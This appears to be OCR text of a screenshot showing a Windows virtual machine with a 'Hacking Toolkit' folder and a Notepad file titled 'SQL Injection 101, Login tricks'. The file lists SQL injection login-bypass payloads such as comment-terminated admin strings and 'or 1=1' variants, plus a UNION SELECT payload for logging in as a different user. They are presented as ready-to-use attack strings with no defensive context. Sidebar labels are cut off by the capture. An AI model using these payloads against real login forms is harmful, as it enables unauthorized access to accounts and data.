 WIN-7 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Computer CD Drive (D:) Hacking Toolkit RAR Files
Search RAR Files
Organize Open
sql - Notepad
File Edit Format View Help
SQL Injection 101, Login tricks
admin' --
admin' #
admin'/*
' or 1=1--
' or 1=1#
' or 1=1/*
') or '1'='1--
') or ('1'='1--
....
Login as different user (SM*)
' UNION SELECT 1, 'anotheruser', 'doesnt matter', 1--
Favorit
Desk
Dow
Rece
Librari
Docu
Mus
Pictu
Vide
Comp
Loca
CD D
Netwo
Surender Singh
Selected 342 bytes in 1 file
Total 342 bytes in 1 file
Hacking toolkit Date modified: 4/7/2013 2:13 PM Date created: 4/7/2013 2:13 PM
WinRAR archive Size: 137 MB
4:15 PM
10/27/2020
Right Ctrl
Type here to search
ENG
04:15 PM
27-10-2020